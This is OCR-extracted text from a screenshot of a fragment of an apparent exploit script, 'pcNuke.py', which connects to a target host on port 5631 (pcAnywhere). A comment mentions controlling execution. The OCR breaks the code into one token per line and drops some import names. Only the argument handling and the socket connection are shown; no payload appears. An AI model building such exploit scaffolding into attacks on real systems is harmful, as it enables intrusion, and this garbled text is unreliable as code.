
impressions

are that controlling execuction will be 
a pain.

'''
import
import
import
 argparse

if
len
(
sys
.
argv
)
!=
2
:
print
"[+] Usage: ./pcNuke.py 
<HOST>"
    sys
.
exit
(
1
)
HOST 
=
 sys
.
argv
[
1
]
PORT 
=
5631
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
s
.
connect
(
(
HOST
,
 PORT
)
)